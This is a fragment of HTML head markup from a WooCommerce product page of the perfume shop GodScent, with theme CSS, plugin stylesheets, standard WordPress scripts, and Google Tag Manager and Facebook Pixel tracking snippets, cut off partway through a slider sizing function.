!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.78.1' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css-css' href='/wp-content/plugins/banner-management-for-woocommerce/public/css/jquery.bxslider.css?ver=2.1' media='all' />
<link rel='stylesheet' id='banner-management-for-woocommerce-css' href='/wp-content/plugins/banner-management-for-woocommerce/public/css/woocommerce-category-banner-management-public.css?ver=2.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='/wp-content/plugins/banner-management-for-woocommerce/public/css/all.min.css?ver=2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.6.4' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='goya-grid-css' href='/wp-content/themes/goya/assets/css/grid.css?ver=1.0.8.4' media='all' />
<link rel='stylesheet' id='goya-core-css' href='/wp-content/themes/goya/assets/css/core.css?ver=1.0.8.4' media='all' />
<link rel='stylesheet' id='goya-icons-css' href='/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.8.4' media='all' />
<link rel='stylesheet' id='goya-shop-css' href='/wp-content/themes/goya/assets/css/shop.css?ver=1.0.8.4' media='all' />
<link rel='stylesheet' id='goya-elements-css' href='/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.8.4' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:14px;}h1, h2, h3, h4, h5, h6{color:#282828;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#b9a16b;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#b9a16b;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#b9a16b;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#b9a16b;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#b9a16b;}.et_btn.solid.color-accent {background:#b9a16b;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#b9a16b;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#b9a16b;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget ul li.active,.et-wp-gallery-popup .mfp-arrow {color:#b9a16b;}.menu-item.accent-color a,.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#b9a16b !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#b9a16b;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number {border-color:#b9a16b;}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.filter-trigger .et-active-filters-count,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#b9a16b;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#b9a16b;}.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after {background-color:#b9a16b;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#b9a16b}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#b9a16b}@media only screen and (max-width:991px) {.header .header-mobile {display:block !important;}.header .header-main,.header .header-bottom {display:none !important;}}@media only screen and (min-width:992px) {.header,.header-spacer,.product-header-spacer {height:70px;}.page-header-transparent .hero-header .hero-title {padding-top:70px;}.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:70px;}.header_on_scroll:not(.megamenu-active) .header,.header_on_scroll:not(.megamenu-active) .header-spacer,.header_on_scroll:not(.megamenu-active) .product-header-spacer {height:70px;}}@media only screen and (max-width:991px) {.header,.header_on_scroll .header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}@media only screen and (max-width:991px) {.top-bar { display:flex; }.top-bar .topbar-center { display:flex; }}.page-header-regular .header,.header_on_scroll .header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .header {background-color:#ffffff;}}.header a,.header .menu-toggle,.header .goya-search button {color:#000000;}@media only screen and (max-width:767px) {.sticky-header-light .header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle {color:#000000;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle {color:#000000;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#bbbbbb;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff !important;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu .sub-menu li.menu-item-has-children:after,.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#000000;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#000000;}.mfp #et-quickview {max-width:960px;}.easyzoom-flyout,.single-product .pswp__bg,.single-product .pswp__img--placeholder--blank,.product-showcase {background:#f8f8f8;}.woocommerce-Tabs-panel.custom_scroll {max-height:400px;}.product_meta .sku_wrapper,.product_meta .posted_in,.product_meta .tagged_as,.product_meta .trap {display:none !important;}.product_meta {display:none !important;}.product_meta + .post-share {margin-top:30px;}.shop-widget-scroll .widget > ul,.shop-widget-scroll .widget:not(.widget-woof) > .widgettitle + *,.shop-widget-scroll .wcapf-layered-nav {max-height:150px;}.free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(270deg, #b9a16b 0, #ffffff 200%);background-color: #b9a16b;flex-grow:1;}.rtl .free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(90deg, #b9a16b 0, #ffffff 200%);}.progress-bar-status.success .progress-bar-indicator { background:#67bb67;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#585858;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; }.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#b9a16b !important; }.has-gutenberg-accent-background-color { background-color:#b9a16b; }.wp-block-button.outlined .has-gutenberg-accent-color { border-color:#b9a16b !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
/*# sourceURL=goya-customizer-styles-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='goya-style-css' href='/wp-content/themes/goya/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='goya-child-style-css' href='/wp-content/themes/goya-child/style.css?ver=1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://godscent.pk/wp-admin/admin-ajax.php","nonce":"091be02927"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.7" id="yaymail-notice-js"></script>
<script src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://godscent.pk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"showHideOpacity":true,"bgOpacity":1,"loop":false,"closeOnVerticalDrag":false,"barsSize":{"top":0,"bottom":0},"tapToClose":true,"tapToToggleControls":false},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="/wp-content/plugins/banner-management-for-woocommerce/public/js/jquery.bxslider.min.js?ver=2.1" id="jquery-bxslider-js"></script>
<script src="/wp-content/plugins/banner-management-for-woocommerce/public/js/woocommerce-category-banner-management-public.min.js?ver=2.1" id="banner-management-for-woocommerce-public-js-js"></script>
<script src="/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://godscent.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://godscent.pk/wp-json/wp/v2/product/5140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://godscent.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://godscent.pk/?p=5140' />
<meta name="generator" content="Site Kit by Google 1.154.0" />		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 0px 4px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 0px 4px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 0px 4px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
	<style>
		.floating_button {
			margin-top: 20px !important;
			margin-right: 20px !important;
			margin-bottom: 20px !important;
			margin-left: 20px !important;

			padding-top: 10px !important;
			padding-right: 10px !important;
			padding-bottom: 10px !important;
			padding-left: 10px !important;

			position: fixed !important;
			width: 60px !important;
			height: 60px !important;
			bottom: 20px !important;
			background-color: #25D366 !important;
			color: #ffffff !important;
			border-radius: 50% !important;
			text-align: center !important;
			box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
			z-index: 9999999 !important;
			text-decoration: none !important;
			right: 20px !important;
		}

		.floating_button:before {
			content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>') !important;
			display: block !important;
			width: 30px !important;
			height: 30px !important;
			margin-top: 0px !important;
			margin-right: 0px !important;
			margin-bottom: 0px !important;
			margin-left: 0px !important;

			padding-top: 0px !important;
			padding-right: 0px !important;
			padding-bottom: 0px !important;
			padding-left: 0px !important;

			top: 50% !important;
			transform: translateY(-50%) !important;
		}

		.label-container {
			position: fixed !important;
			bottom: 33px !important;
			display: table !important;
			visibility: hidden !important;
			z-index: 9999999 !important;
		}

		.label-text {
			color: #43474e !important;
			background: #f5f7f9 !important;
			display: inline-block !important;
			padding: 7px !important;
			border-radius: 3px !important;
			font-size: 14px !important;
			bottom: 15px !important;
		}

		a.floating_button:hover div.label-container,
		a.floating_button:hover div.label-text {
			visibility: visible !important;
			opacity: 1 !important;
		}

		@media only screen and (max-width: 480px) {
			.floating_button {
				bottom: 10px !important;
				right: 10px !important;
			}
		}
	</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"qo_060n_e","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXG86BD6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pB9j4Ms5wv2OHQSvVGHlp9nHGY6kRF0le_zRPz8-7FI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="pB9j4Ms5wv2OHQSvVGHlp9nHGY6kRF0le_zRPz8-7FI">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '379080923297521', {}, {
    "agent": "woocommerce-9.9.6-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="/wp-content/uploads/2023/03/cropped-GodScent-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2023/03/cropped-GodScent-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2023/03/cropped-GodScent-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2023/03/cropped-GodScent-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
